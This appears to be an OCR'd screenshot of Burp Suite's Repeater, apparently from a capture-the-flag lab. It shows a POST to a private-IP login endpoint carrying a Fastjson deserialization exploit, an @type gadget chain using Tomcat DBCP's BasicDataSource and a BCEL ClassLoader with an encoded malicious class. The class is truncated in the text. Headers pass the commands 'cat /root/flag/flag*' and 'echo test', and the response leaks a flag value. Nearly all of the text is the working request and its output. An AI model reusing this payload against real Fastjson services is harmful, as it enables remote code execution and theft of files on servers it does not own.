 Burp 项目 Intruder 重放器 查看 帮助 Burp Suite专业版 v2024.10 - 临时项目 - licensed to Datch
仪表盘 目标 代理 Intruder 重放器 Collaborator Sequencer 编码工具 对比工具 日志 Organizer 扩展 学习 Fastjson scan 搜索 设置
1 × 2 × +
发送 取消 < > 目标: http://172.30.12.236:8080 HTTP/1
请求
美化 Raw Hex \n
1 POST /login HTTP/1.1
2 Host: 172.30.12.236:8080
3 Content-Length: 6958
4 Accept-Language: zh-CN,zh;q=0.9
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/130.0.6723.70
Safari/537.36
6 Content-Type: application/json
7 Accept-Cache: cat /root/flag/flag*
8 cmd: echo test
9 Accept: */*
10 Origin: http://172.30.12.236:8080
11 Referer: http://172.30.12.236:8080/
12 Accept-Encoding: gzip, deflate, br
13 Cookie: JSESSIONID=2AEF4D48BDFD3BB195EBC8CD884D885B
14 Connection: keep-alive
15
16 {
"xx":{
"@\x74ype":"java.lang.Class",
"val":"org.apache.tomcat.dbcp.dbcp2.BasicDataSource"
},
"x":{
"name":{
"@\x74ype":"java.lang.Class",
"val":
"com.sun.org.apache.bcel.internal.util.ClassLoader"
},
"y":{
"@\x74ype":"com.alibaba.fastjson.JSONObject",
"c":{
"@\x74ype":
"org.apache.tomcat.dbcp.dbcp2.BasicDataSource",
"driverClassLoader":{
"@\x74ype":
"com.sun.org.apache.bcel.internal.util.Class
Loader"
},
"driverClassName":
"$$BCEL$$$l$8b$I$A$A$A$A$A$A$A$a5W$J$7c$iU$Z$ff$b
f$ec1$93$c9$e4$da6i$97$deP$mm$93$y$f4f$d3$d26i$da
$86$a6$a16$a1$rm$81N6$93d$db$cdN$ba$3b$dbPPA$c5$a
b$8a$I$w$d8$o$a0$uF$Q$95$CnZB$P$U$KRQA$f0$A$B$V$f
Search 0高亮
响应
美化 Raw Hex 页面渲染 \n
1 HTTP/1.1 200
2 Content-auth:
flag03:
flag{d18ecb4b-9127-4f09-8c6d-9cfec5e2b079}
3 Content-Type: text/plain;charset=UTF-8
4 Content-Length: 49
5 Date: Fri, 21 Mar 2025 10:25:53 GMT
6
7 { "status": "fail", "message": "□□□□" }
8
9
Search 0高亮
Inspector
请求属性 2
请求查询参数 0
请求cookies 1
请求头 13
响应头 4
Inspector
说明
完成 990字节 | 1,107 millis
Event log (4) All issues (1) 内存: 199.4MB